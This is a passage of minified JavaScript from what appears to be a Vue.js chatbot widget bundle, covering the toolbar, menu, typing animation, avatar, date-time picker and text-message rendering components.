noopener"}},[n("span",[e._v(e._s(t.title))])]):n("div",{directives:[{name:"ripple",rawName:"v-ripple"}],key:s+"else",staticClass:"dropdown-item py-3",on:{click:function(n){return e.sendMessage(t)}}},[n("span",[e._v(e._s(t.title))])])]]})]:t.title?["web_url"==t.type?n("a",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"dropdown-item py-3",attrs:{href:e.addUTMTracking(t.value),target:"_blank",rel:"nofollow noopener"}},[e._v(e._s(t.title))]):n("span",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"dropdown-item py-3",on:{click:function(n){return e.sendMessage(t)}}},[e._v(e._s(t.title))])]:e._e()],2)]})],2):e._e()]),e._v(" "),n("custom-styles",[e._v("\n        .bootstrap-iso .chat-toolbar--menu .chat-i {\n            color: "+e._s(e.theme.toolbarTextColor)+";\n        }\n        .bootstrap-iso .chat-menu--toolbar {\n            height: 65px;\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n        }\n        .bootstrap-iso .dropdown-menu {\n            top: 0;\n            display: block;\n            transform: translateY(-5px);\n            transition: opacity 0.1s ease-in-out, transform 0.2s cubic-bezier(0.65, 0.05, 0.36, 1);\n            user-select: none;\n        }\n        .bootstrap-iso .ddl-r {\n            right: 0;\n            left: auto;\n        }\n        .bootstrap-iso .chat-rtl .ddl-r {\n            left: 0;\n            right: auto;\n        }\n        .bootstrap-iso .dropdown-subitems:before,\n        .bootstrap-iso .dropdown-subitems:after {\n            content: '';\n            position: absolute;\n            display: block;\n            left: 0;\n            right: 0;\n            background: #e9ecef;\n            height: 1px;\n        }\n        .bootstrap-iso .dropdown-subitems:before {\n            top: 0;\n        }\n        .bootstrap-iso .dropdown-subitems:first-child:before,\n        .bootstrap-iso .dropdown-subitems:last-child:after {\n            display: none;\n        }\n        /* Vue Animation Effect */\n        .bootstrap-iso .floating-menu-enter-active {\n            transition: all .15s ease;\n        }\n        .bootstrap-iso .floating-menu-leave-active {\n            transition: all .15s cubic-bezier(1.0, 0.5, 0.8, 1.0);\n        }\n        .bootstrap-iso .floating-menu-enter, \n        .bootstrap-iso .floating-menu-leave-to {\n            transform: translateY(-10px);\n            opacity: 0;\n        }\n        .bootstrap-iso .webApp.chatStyleLarge .icon-v-menu {\n            font-size: 24px !important;\n        }\n    ")])],1)},staticRenderFns:[]},ot={name:"chat-toolbar",data:function(){return{t:X}},components:{chatMenu:n("VU/8")(st,at,!1,null,null,null).exports},computed:{theme:function(){return this.$store.getters.theme},config:function(){return this.$store.getters.config},botKey:function(){return this.$store.getters.botInfo.botKey},envId:function(){return this.$store.getters.config.envId},isLiveAgent:function(){return this.$store.getters.isLiveAgent},previewMode:function(){return this.$store.getters.config.previewMode},showMute:function(){return"TEXT"!=this.$store.getters.config.responseType&&this.$store.getters.config.voiceAutoPlay},lightenThemeColor:function(){var e=.25,t=this.theme.toolbarBackgroundColor,n=void 0,s=void 0,a=void 0,o=void 0,i=void 0,r=void 0,c=void 0,l=parseInt,u=Math.round,d=!1;return"number"!=typeof e||e<-1||e>1||"string"!=typeof t||"r"!=t[0]&&"#"!=t[0]?null:(this.pSBCr||(this.pSBCr=function(e){var t=e.length,o={};if(t>9){var i,r;if(i=e=e.split(","),r=Je()(i,4),n=r[0],s=r[1],a=r[2],d=r[3],(t=e.length)<3||t>4)return null;o.r=l("a"==n[3]?n.slice(5):n.slice(4)),o.g=l(s),o.b=l(a),o.a=d?parseFloat(d):-1}else{if(8==t||6==t||t<4)return null;t<6&&(e="#"+e[1]+e[1]+e[2]+e[2]+e[3]+e[3]+(t>4?e[4]+e[4]:"")),e=l(e.slice(1),16),9==t||5==t?(o.r=e>>24&255,o.g=e>>16&255,o.b=e>>8&255,o.a=u((255&e)/.255)/1e3):(o.r=e>>16,o.g=e>>8&255,o.b=255&e,o.a=-1)}return o}),c=t.length>9,c=d?(!1).length>9:c,i=this.pSBCr(t),r=(o=e<0)?{r:0,g:0,b:0,a:-1}:{r:255,g:255,b:255,a:-1},o=1-(e=o?-1*e:e),i&&r?(n=u(o*i.r+e*r.r),s=u(o*i.g+e*r.g),a=u(o*i.b+e*r.b),d=i.a,r=r.a,d=(i=d>=0||r>=0)?d<0?r:r<0?d:d*o+r*e:0,c?"rgb"+(i?"a(":"(")+n+","+s+","+a+(i?","+u(1e3*d)/1e3:"")+")":"#"+(4294967296+16777216*n+65536*s+256*a+(i?u(255*d):0)).toString(16).slice(1,i?void 0:-2)):null)},toolbarTitle:function(){return this.theme.toolbarTitle[oe(this.theme.defaultLanguage)]},hideMenu:function(){return this.$store.getters.config.hideMenu}}},it={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[e.config.includeRibbon?n("div",{staticClass:"top-ribbon"},[e._v("\n        "+e._s(e.t("experimental"))+"\n    ")]):e._e(),e._v(" "),n("div",{staticClass:"chat-toolbar d-flex align-items-center justify-content-between px-3",attrs:{id:"chat-toolbar"}},[n("div",{staticClass:"d-flex align-items-center toolbar--wrapper"},[n("div",{staticClass:"chat-toolbar--avatar-wrapper d-flex justify-content-center align-items-center rounded-circle"},[n("img",{staticClass:"rounded-circle chat-toolbar--avatar",attrs:{src:e.theme.avatar,alt:"avatar"}})]),e._v(" "),n("div",{staticClass:"ml-3 toolbar--text"},[n("span",{staticClass:"chat-toolbar--title d-block text-snip"},[e._v(e._s(e.toolbarTitle))]),e._v(" "),n("span",{staticClass:"chat-toolbar--subtitle d-block"},[e.isLiveAgent?[n("span",{attrs:{id:"onlineDot"}}),e._v("\n                        "+e._s(e.t("online"))+"\n                    ")]:[e._v(e._s(e.theme.toolbarSubtitle[e.theme.defaultLanguage]))]],2)])]),e._v(" "),e.$store.getters.config.requireUserInfo.length||e.previewMode||e.hideMenu?e._e():n("chat-menu"),e._v(" "),n("custom-styles",[e._v("\n            .bootstrap-iso .chat-toolbar {\n                background: "+e._s(e.theme.toolbarBackgroundColor)+";\n                color: "+e._s(e.theme.toolbarTextColor)+"\n            }\n            .bootstrap-iso .chat-toolbar {\n                min-height: 65px;\n                box-shadow: "+e._s(e.config.enableAccessibility||e.showMute?"none":"0 2px 10px rgba(255,255,255,0.3)")+";\n                z-index: 8;\n                position: relative;\n            }\n            .bootstrap-iso .toolbar--wrapper {\n                max-width: calc(100% - 20px);\n                flex-grow: 1;\n            }\n            .bootstrap-iso .toolbar--text {\n                max-width: calc(100% - 65px);\n            }\n            .bootstrap-iso .chat-toolbar--subtitle {\n                font-size: 13px;\n            }\n            .bootstrap-iso .chat-toolbar--title {\n                "+e._s([924,1670].includes(+e.botKey)?"font-size:13px":"")+"\n            }\n            .bootstrap-iso .chat-toolbar--avatar-wrapper {\n                width: 45px;\n                height: 45px;\n            }\n            .bootstrap-iso .chat-toolbar--avatar {\n                width: 45px;\n                height: 45px;\n                "+e._s(e.theme.fullAvatar?"":"object-fit: contain;")+"\n            }\n            #onlineDot {\n                width: 8px;\n                height: 8px;\n                display: inline-block;\n                background: #42b72a;\n                border-radius: 50%;\n                position: relative;\n                margin: 0 2px 0 0;\n            }\n            @media only screen and (max-width: 450px) {\n                .bootstrap-iso .chat-toolbar--title {\n                    "+e._s([10,14].includes(+e.envId)?"font-size:11px":"")+"\n                }\n            }\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar {\n                min-height: 85px;\n                font-size: 20px;\n            }\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar--subtitle {\n                font-size: 16px;\n            }\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar--avatar-wrapper,\n            .bootstrap-iso .webApp.chatStyleLarge .chat-toolbar--avatar {\n                width: 60px;\n                height: 60px;\n            }\n            .bootstrap-iso .top-ribbon {\n                padding: 4px 16px;\n                text-align: center;\n                font-size: 17px;\n                color: "+e._s(e.theme.toolbarTextColor)+";\n                background: "+e._s(e.lightenThemeColor)+";\n            }\n        ")])],1)])},staticRenderFns:[]},rt=n("VU/8")(ot,it,!1,null,null,null).exports,ct={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",[n("span",{staticClass:"chat-message--bg"}),e._v(" "),n("div",{staticClass:"typing-ball d-flex"},[n("div",{staticClass:"ball rounded-circle",style:{background:e.theme.otherMessageColor}}),e._v(" "),n("div",{staticClass:"ball rounded-circle",style:{background:e.theme.otherMessageColor}}),e._v(" "),n("div",{staticClass:"ball rounded-circle",style:{background:e.theme.otherMessageColor}})]),e._v(" "),n("custom-styles",[e._v("\n        /*\n            Custom loading balls\n        */\n        .bootstrap-iso .typing-ball {\n            position: relative;\n            z-index: 2;\n            margin-top: 8px;\n        }\n        .bootstrap-iso .ball {\n            width: 8px;\n            height: 8px;\n            background: #FFF;\n            margin: 0 0 0 5px;\n            animation: battle-robes 0.4s alternate infinite ease-in-out;\n        }\n        .bootstrap-iso .ball:nth-child(2) {\n            animation-delay: 225ms;\n        }\n        .bootstrap-iso .ball:nth-child(3) {\n            animation-delay: 450ms;\n        }\n        @keyframes battle-robes {\n            from {\n                transform: translateY(-3px);\n            }\n            to {\n                transform: translateY(3px);\n            }\n        }\n    ")])],1)},staticRenderFns:[]},lt=n("VU/8")({name:"typing-balls",computed:{theme:function(){return this.$store.getters.theme}}},ct,!1,null,null,null).exports,ut={name:"chat-avatar",props:{message:{type:Object,required:!0},order:{type:String,required:!0},index:{type:Number,required:!0},keepAvatar:{type:Boolean,required:!0},history:{type:Boolean,default:!1}},data:function(){return{showAvatar:!0,messageEl:void 0}},mounted:function(){var e=this,t="#"+(this.history?"h-":"")+"message"+this.index;this.messageEl=arabotSelector(t,!1,!1),A.$on("stopLoading",function(){!e.history&&e.theme.delay&&e.animateAvatar()}),!this.history&&this.theme.delay||this.animateAvatar()},computed:{theme:function(){return this.$store.getters.theme}},methods:{animateAvatar:function(){var e=this,t=this.$refs["avatar"+this.index];this.messageEl&&t&&setTimeout(function(){var n=e.order.includes("last");if(e.messageEl.querySelector(".carousel-cards")&&n?setTimeout(function(){t.style.top=(n?e.messageEl.clientHeight-t.clientHeight:e.messageEl.clientHeight+3)+"px"},300):t.style.top=(n?e.messageEl.clientHeight-t.clientHeight:e.messageEl.clientHeight+3)+"px",!e.keepAvatar){var s=e.history||!e.theme.delay?0:300;setTimeout(function(){return e.showAvatar=!1},s)}},25)}}},dt={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return e.message.isReply&&e.theme.showAvatar?n("div",{staticClass:"chat-message--avatar mx-2 position-relative",class:{"no-avatar":!e.theme.showAvatar}},[n("img",{directives:[{name:"show",rawName:"v-show",value:e.showAvatar,expression:"showAvatar"}],ref:"avatar"+e.index,staticClass:"chat-message--avatar-img rounded-circle position-absolute",class:{"p-1":!e.theme.fullAvatar,"avatar-shadow":e.theme.fullAvatar},attrs:{alt:"avatar",src:e.theme.avatar}}),e._v(" "),n("custom-styles",{attrs:{styleId:"chatAvatar"}},[e._v("\n        .bootstrap-iso .chat-message--avatar-img {\n            bottom: "+e._s(e.theme.delay?"auto":0)+";\n            top: "+e._s(e.theme.delay?0:"auto")+";\n        }\n    ")])],1):e._e()},staticRenderFns:[]},pt=n("VU/8")(ut,dt,!1,null,null,null).exports,ht=n("IC97"),gt=n("uDNo"),mt={name:"date-picker-message",props:{message:{type:Object,required:!0}},data:function(){return{disabled:!1,showPicker:!1,languages:gt,showTimePicker:!1,selectedDateString:null,selectedH:null,selectedM:null,selectedA:null}},mounted:function(){var e=this;setTimeout(function(){A.$on("closeButtons",function(){e.disableDatePicker()})},this.theme.delay)},computed:{theme:function(){return this.$store.getters.theme},mobileMode:function(){return("mobile"==this.$store.getters.config.mode||"desktop"==this.config.mode)&&this.windowWidth>768}},methods:{openDatePicker:function(){this.disabled||(this.selectedDateString=null,this.showPicker=!0,this.selectedH=null,this.selectedM=null,this.selectedA=null,this.showTimePicker=!0,A.$emit("toggleScrollableHeight",!0))},closeDatePicker:function(){this.showPicker=!1,this.showTimePicker=!1,A.$emit("toggleScrollableHeight",!1)},disableDatePicker:function(){this.disabled=!0},closeAndDisableDatePicker:function(){this.closeDatePicker(),this.disableDatePicker()},selectedDate:function(e){this.selectedDateString=e,this.message.dateOnly?this.setDate():this.showTimePicker=!1},t:function(e){return X(e)},setSelected:function(e,t){if(this[e]=t,null!=this.selectedH&&null!=this.selectedM&&null!=this.selectedA){var n=new Date(this.selectedDateString);this.closeAndDisableDatePicker();var s=12==this.selectedH&&"am"==this.selectedA?0:"pm"==this.selectedA?12==this.selectedH?12:this.selectedH+12:this.selectedH,a=new Date(n.getTime()-6e4*n.getTimezoneOffset()).toISOString().substring(0,10),o=a+" "+(s<10?"0"+s:s)+":"+(this.selectedM<10?"0"+this.selectedM:this.selectedM)+":00";a=a.substring(0,10)+" "+(this.selectedH<10?"0"+this.selectedH:this.selectedH)+":"+(this.selectedM<10?"0"+this.selectedM:this.selectedM)+":00 "+this.t(this.selectedA),A.$emit("handleSendMessage",{type:"postback",title:a,payload:o})}},setDate:function(){var e=new Date(this.selectedDateString);this.closeAndDisableDatePicker();var t=new Date(e.getTime()-6e4*e.getTimezoneOffset()).toISOString().substring(0,10);A.$emit("handleSendMessage",{type:"postback",title:t,payload:t})}},components:{Datepicker:ht.a}},ft={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("div",{staticClass:"w-100"},[n("button",{directives:[{name:"ripple",rawName:"v-ripple"}],staticClass:"btn picker-btn chat-btn mt-0 btn-block",class:{disabled:e.disabled},on:{click:e.openDatePicker}},[e._v("\n        "+e._s(e.message.message.text)+"\n    ")]),e._v(" "),e.showPicker?n("div",{staticClass:"date-picker-modal position-absolute top-0 right-0 bottom-0 left-0 z-5 d-flex align-items-end justify-content-center"},[e.showTimePicker?n("Datepicker",{staticClass:"position-relative z-2 mb-5",attrs:{inline:!0,language:e.languages[e.$store.getters.defaultLanguage.substr(0,2)]},on:{selected:e.selectedDate}}):n("div",{staticClass:"vdp-datepicker vdp-timepicker position-absolute mb-5 z-2"},[n("div",{staticClass:"vdp-datepicker__calendar flex-wrap"},[n("div",{staticClass:"w-100 py-1 d-flex"},[n("div",{staticClass:"vdp-datepicker-col h-auto text-center font-weight-bolder pk-header"},[e._v(e._s(e.t("hh")))]),e._v(" "),n("div",{staticClass:"vdp-datepicker-col h-auto text-center font-weight-bolder pk-header"},[e._v(e._s(e.t("mm")))]),e._v(" "),n("div",{staticClass:"vdp-datepicker-col h-auto text-center font-weight-bolder pk-header"},[e._v(e._s(e.t("aa")))])]),e._v(" "),n("div",{staticClass:"vdp-datepicker-col vdp-datepicker-h"},e._l(12,function(t){return n("span",{key:"h"+t,class:{selected:e.selectedH==t},on:{click:function(n){return e.setSelected("selectedH",t)}}},[e._v("\n                        "+e._s(10>t?"0"+t:t)+"\n                    ")])}),0),e._v(" "),n("div",{staticClass:"vdp-datepicker-col vdp-datepicker-m"},e._l(60,function(t){return n("span",{key:"m"+t,class:{selected:e.selectedM==t-1},on:{click:function(n){return e.setSelected("selectedM",t-1)}}},[e._v("\n                        "+e._s(10>t-1?"0"+(t-1):t-1)+"\n                    ")])}),0),e._v(" "),n("div",{staticClass:"vdp-datepicker-col vdp-datepicker-ampm"},[n("span",{class:{selected:"am"==e.selectedA},on:{click:function(t){return e.setSelected("selectedA","am")}}},[e._v(e._s(e.t("am")))]),e._v(" "),n("span",{class:{selected:"pm"==e.selectedA},on:{click:function(t){return e.setSelected("selectedA","pm")}}},[e._v(e._s(e.t("pm")))])])])]),e._v(" "),n("span",{staticClass:"overlay position-absolute d-block top-0 right-0 bottom-0 left-0 z-1",on:{click:e.closeDatePicker}})],1):e._e(),e._v(" "),n("custom-styles",{attrs:{styleId:"DatePickerMessage"}},[e._v("\n        .bootstrap-iso .rtl {\n            direction: rtl;\n        }\n        .bootstrap-iso .vdp-datepicker {\n            position: relative;\n            text-align: left;\n        }\n        .bootstrap-iso .vdp-timepicker {\n            left: 0;\n            right: 0;\n            margin: auto;\n            height: 200px;\n            display: flex;\n            justify-content: center;\n            align-items: center;\n        }\n        .bootstrap-iso .vdp-timepicker .vdp-datepicker__calendar {\n            display: flex;\n            max-height: 200px;\n            overflow: hidden;\n            padding: 0;\n        }\n        .bootstrap-iso .vdp-datepicker-col {\n            width: 33.3333%;\n            display: flex;\n            flex-direction: column;\n            height: 165px;\n            overflow: auto;\n            padding: 0 !important;\n        }\n        .bootstrap-iso .pk-header {\n            color: #a5a5a5;\n            font-size: 14px;\n        }\n        .bootstrap-iso .vdp-datepicker-col span {\n            padding: 5px 0;\n            font-weight: bold;\n            text-align: center;\n            cursor: pointer;\n            color: #161616;\n        }\n        .bootstrap-iso .vdp-datepicker-col span:hover {\n            background: rgba(0,0,0,.08);\n        }\n        .bootstrap-iso .vdp-datepicker-col span.selected {\n            background: "+e._s(e.theme.toolbarBackgroundColor)+";\n            color: "+e._s(e.theme.toolbarTextColor)+"\n        }\n        .bootstrap-iso .vdp-datepicker__calendar {\n            position: absolute;\n            z-index: 100;\n            background: #fff;\n            width: 300px;\n            border: 1px solid #ccc;\n            padding: 0.5rem 1rem 1rem;\n            border-radius: 4px;\n            box-shadow: 0 5px 5px -3px rgb(0 0 0 / 20%), 0 8px 10px 1px rgb(0 0 0 / 14%), 0 3px 14px 2px rgb(0 0 0 / 12%);\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header {\n            display: block;\n            line-height: 40px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header span {\n            display: inline-block;\n            text-align: center;\n            width: 71.42857142857143%;\n            float: left;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev,\n        .bootstrap-iso .vdp-datepicker__calendar header .next {\n            width: 14.285714285714286%;\n            float: left;\n            text-indent: -10000px;\n            position: relative;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:after,\n        .bootstrap-iso .vdp-datepicker__calendar header .next:after {\n            content: '';\n            position: absolute;\n            left: 50%;\n            top: 50%;\n            transform: translateX(-50%) translateY(-50%);\n            border: 6px solid transparent;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:after {\n            border-right: 10px solid #000;\n            margin-left: -5px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev.disabled:after {\n            border-right: 10px solid #ddd;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .next:after {\n            border-left: 10px solid #000;\n            margin-left: 5px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .next.disabled:after {\n            border-left: 10px solid #ddd;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:not(.disabled),\n        .bootstrap-iso .vdp-datepicker__calendar header .next:not(.disabled),\n        .bootstrap-iso .vdp-datepicker__calendar header .up:not(.disabled) {\n            cursor: pointer;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar header .prev:not(.disabled):hover,\n        .bootstrap-iso .vdp-datepicker__calendar header .next:not(.disabled):hover,\n        .bootstrap-iso .vdp-datepicker__calendar header .up:not(.disabled):hover {\n            background: #eee;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .disabled {\n            color: #ddd;\n            cursor: default;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .flex-rtl {\n            display: flex;\n            width: inherit;\n            flex-wrap: wrap;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell {\n            display: inline-flex;\n            padding: 5px;\n            width: 14.285714285714286%;\n            height: 40px;\n            line-height: normal;\n            text-align: center;\n            vertical-align: middle;\n            border: none;\n            justify-content: center;\n            align-items: center;\n            font-size: 12px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.day {\n            width: 38px;\n            height: 38px;\n            border-radius: 50%;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.month,\n        .bootstrap-iso .vdp-datepicker__calendar .cell.year {\n            border-radius: 4px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year {\n            cursor: pointer;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).day:hover,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).month:hover,\n        .bootstrap-iso .vdp-datepicker__calendar .cell:not(.blank):not(.disabled).year:hover {\n            border: none;\n            background: #eee;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.selected,\n        .bootstrap-iso .vdp-datepicker__calendar .cell.selected:hover,\n        .bootstrap-iso .vdp-datepicker__calendar .cell.selected.highlighted {\n            background: "+e._s(e.theme.themeColor)+" !important;\n            color: #FFF !important;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.highlighted {\n            background: #cae5ed;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.highlighted.disabled {\n            color: #a3a3a3;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.grey {\n            color: #888;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.grey:hover {\n            background: inherit;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.day-header {\n            white-space: nowrap;\n            cursor: inherit;\n            font-size: 10px;\n            width: 38px;\n            height: 38px;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .cell.day-header:hover {\n            background: inherit;\n        }\n        .bootstrap-iso .vdp-datepicker__calendar .month,\n        .bootstrap-iso .vdp-datepicker__calendar .year {\n            width: 33.333%;\n        }\n        .bootstrap-iso .vdp-datepicker__clear-button,\n        .bootstrap-iso .vdp-datepicker__calendar-button {\n            cursor: pointer;\n            font-style: normal;\n        }\n        .bootstrap-iso .vdp-datepicker__clear-button.disabled,\n        .bootstrap-iso .vdp-datepicker__calendar-button.disabled {\n            color: #999;\n            cursor: default;\n        }\n        .bootstrap-iso .picker-btn {\n            font-size: 15px;\n            min-height: 38px;\n            position: relative;\n            transition: transform 0.4s ease;\n        }\n        .bootstrap-iso .picker-btn.fade-out {\n            opacity: 1;\n            animation: fade_out_left 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .chat-rtl .picker-btn.fade-out {\n            animation: fade_out_right 0.2s alternate forwards ease-out 0.6s;\n        }\n        .bootstrap-iso .picker-btn:focus, .picker-btn.focus,\n        .bootstrap-iso .picker-btn:not(:disabled):not(.disabled):active:focus {\n            box-shadow: none;\n        }\n        .bootstrap-iso .date-picker-modal .overlay {\n            background: rgba(255, 255, 255, 0.5);\n        }\n        @keyframes fade_out_left {\n            from {\n                opacity: 1;\n                left: 0;\n            }\n            to {\n                left: -30px;\n                opacity: 0;\n            }\n        }\n        @keyframes fade_out_right {\n            from {\n                opacity: 1;\n                right: 0;\n            }\n            to {\n                right: -30px;\n                opacity: 0;\n            }\n        }\n    ")])],1)},staticRenderFns:[]},bt=n("VU/8")(mt,ft,!1,null,null,null).exports,vt=function(e){return e.replace(/&/g,"&amp;").replace(/</g,"&lt;").replace(/>/g,"&gt;")},wt=function(e){return e=xt(e),new RegExp("png$|jpeg$|jpg$|gif$|mp3$|mp4$|pdf$|txt$|doc$|docx$").test(xt(e))?e.split("/").pop().replace(/-|_/gi," "):new URL(e).hostname},xt=function(e){return e.replace(/(<([^>]+)>)/gi,"@@").split("@@")[0]};r.a.filter("time12",function(e,t){if(!e)return"";var n=new Date(e),s=n.getHours();return Y(function(e){return 0==e||12==e?12:e}(s%12))+":"+Y(n.getMinutes())+" "+X(s<12?"time-am":"time-pm")});var yt={name:"message-text",components:{typingBalls:lt,DatePickerMessage:bt},mixins:[et,tt],data:function(){return{t:X}},mounted:function(){var e=!this.history||this.$attrs&&this.$attrs.last,t=this.message.message.elements;t&&t.length&&e&&(A.$emit("renderButtons",this.message.message,t,this.message.message.ddlTitle,this.message.message.useVerticalBtn),!this.history&&this.theme.delay||A.$emit("stopLoading"))},computed:{messageClassList:function(){return this.loading||!this.message.isReply||this.largeConversationMode?"":""+this.mapAnimationEffect(this.theme.animationEffect)},isEmoji:function(){var e=this.message.message.text.match(/\ud83c[\udf00-\udfff]|\ud83d[\udc00-\ude4f]|\ud83d[\ude80-\udeff]/g);return!!e&&1==e.length&&e[0].length==this.message.message.text.length},msgAudio:function(){var e=this.message.message.text,t=this.$store.getters.messages.flat(1/0).find(function(t){return"AUDIO"==t.send_type&&t.alternativeText&&t.alternativeText.startsWith(e)});return t&&(t=t.message.text),t}},methods:{detectLinkHTML:function(e){return function(e,t){if(e.startsWith("<arabot-text>"))return e;if(e.match(/(<\/?(?:a)[^>]*>)|<[^>]+>/gi))return e;var n=(e=e.replace(/<br\/>/g," <br/> ")).replace(/(https?:\/\/[^\s]+)/g,function(e){return'<a href="'+ae(xt(e))+'" target="_blank">'+wt(e)+"</a>"}).replace(/([a-zA-Z0-9._-]+@[a-zA-Z0-9._-]+\.[a-zA-Z0-9._-]+)/gi,function(e){return'<a href="mailto:'+e+'">'+e+"</a>"});return 691==t&&(n=n.replace(/🤖/g,"<span class='botIcon'></span>")),n}(e,this.$store.getters.botInfo.botKey)},cleanHtml:function(e){return e.replace(/<\/?[^>]+(>|$)/g,"")}},watch:{loading:function(e){!e&&this.message.isReply&&this.$store.getters.botInfo.botKey}}},_t={render:function(){var e=this,t=e.$createElement,n=e._self._c||t;return n("p",{staticClass:"chat-message--content mb-0 text-message d-flex align-items-center",class:[e.messageClassList,"BUILT_IN_DATE"==e.message.answerType?"py-2 w-100":"py-2 px-3 position-relative",{"has-audio-msg":e.visiblePlayBtn&&e.msgAudio},{"has-action":e.config.webAppMode}]},["BUILT_IN_DATE"==e.message.answerType?[n("DatePickerMessage",{attrs:{message:e.message}})]:[e.loading&&e.message.isReply&&!e.largeConversationMode?n("typing-balls"):[e.isEmoji?e._e():n("span",{staticClass:"chat-message--bg"}),e._v(" "),e.largeConversationMode?[n("span",{staticClass:"chat-message--text"}),e._v(" "),e.config.webAppMode?n("div",{staticClass:"msg-action"},[e.message.isReply?[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",viewBox:"0 0 24 24"},on:{click:function(t){return e.msgAction("copy")}}},[n("path",{attrs:{d:"M19,21H8V7H19M19,5H8A2,2 0 0,0 6,7V21A2,2 0 0,0 8,23H19A2,2 0 0,0 21,21V7A2,2 0 0,0 19,5M16,1H4A2,2 0 0,0 2,3V17H4V3H16V1Z",fill:"#c7c7c7"}})])]:[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",viewBox:"0 0 24 24"},on:{click:function(t){return e.msgAction("edit")}}},[n("path",{attrs:{d:"M5,3C3.89,3 3,3.89 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V12H19V19H5V5H12V3H5M17.78,4C17.61,4 17.43,4.07 17.3,4.2L16.08,5.41L18.58,7.91L19.8,6.7C20.06,6.44 20.06,6 19.8,5.75L18.25,4.2C18.12,4.07 17.95,4 17.78,4M15.37,6.12L8,13.5V16H10.5L17.87,8.62L15.37,6.12Z",fill:"rgba(255,255,255,0.8)"}})])]],2):e._e()]:n("span",{staticClass:"chat-message--text",class:{"font-25":e.isEmoji},domProps:{innerHTML:e._s(e.detectLinkHTML(e.message.message.text))}}),e._v(" "),e.config.webAppMode?e._e():n("span",{staticClass:"chat-message--time position-absolute text-nowrap select-none"},[e._v(e._s(e._f("time12")(e.message.date,e.theme.defaultLanguage)))]),e._v(" "),e.message.isReply&&e.largeConversationMode&&e.canGenerate&&e.canSkip?n("span",{staticClass:"chat-message--time position-absolute text-nowrap stop-generating",on:{click:function(t){e.canGenerate=!1}}},[e._v("\n                "+e._s(e.t("skip-generating"))+"\n            ")]):e._e(),e._v(" "),e.visiblePlayBtn&&e.msgAudio?n("span",{staticClass:"chat-message--audio position-absolute text-nowrap select-none"},[e.audioPlaying?n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleVoice(!1)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M 6 5 L 6 19 L 10 19 L 10 5 L 6 5 z M 14 5 L 14 19 L 18 19 L 18 5 L 14 5 z",fill:"currentColor"}})])]):n("span",{staticClass:"a-icon",on:{click:function(t){return e.toggleVoice(!0)}}},[n("svg",{attrs:{xmlns:"http://www.w3.org/2000/svg",width:"20",height:"20",viewBox:"0 0 24 24",fill:"currentColor"}},[n("path",{attrs:{d:"M8,5v14l11-7L8,5z",fill:"currentColor"}})])]),e._v(" "),n("audio",{directives:[{name:"show",rawName:"v-show",value:0,expression:"0"}],ref:"voiceMsg",staticClass:"audioSpeech",on:{ended:e.voiceEnded}},[n("source",{attrs:{src:e.msgAudio,type:"audio/mpeg"}})])]):e._e()]]],2)},staticRenderFns:[]},kt=n("VU/8")(yt,_t,!1,null,null,null).exports,Ct=n("/kJX"),Mt={name:"message-carousel-cards",components:{Carousel:Ct.Carousel,Slide:Ct.Slide,typingBalls:lt},mixins:[et],data:function(){return{slidesPerPage:1,observer:null,dragable:!0,inline:!1,disabled:!1,calcWidthCount:1,forceUpdate:!1}},mounted:function(){var e=this;A.$on("disableWebView",this.disableWebView);var t=this.$refs.carousel;this.observer=new MutationObserver(function(){return setTimeout(e.calcSlidesPerPage,500)}),this.observer.observe(t,{subtree:!0,childList:!0}),window.addEventListener("resize",te(this.calcSlidesPerPage,50)),this.mobileMode&&setTimeout(function(){e.calcSlidesPerPage(),e.forceUpdate=!0},100)},computed:{mobileMode:function(){return"mobile"==this.$store.getters.config.mode||"desktop"==this.config.mode||window.innerWidth<768},timingFunction:function(){return this.mobileMode?"ease":"cubic-bezier(0.45, 0.05, 0.55, 0.95)"}},methods:{sendMessage:function(e){A.$emit("handleSendMessage",e,"PAYLOAD")},calcSlidesPerPage:function(e){var 